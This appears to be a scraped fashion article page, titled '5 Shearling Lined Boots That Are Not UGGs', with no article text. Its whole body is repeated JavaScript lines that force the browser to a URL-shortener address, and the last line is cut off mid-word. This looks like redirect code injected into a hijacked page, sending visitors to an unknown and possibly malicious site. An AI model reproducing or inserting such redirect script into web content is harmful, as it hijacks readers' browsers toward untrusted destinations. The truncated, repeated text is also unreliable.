
5 Shearling Lined Boots That Are Not UGGs
November 23, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...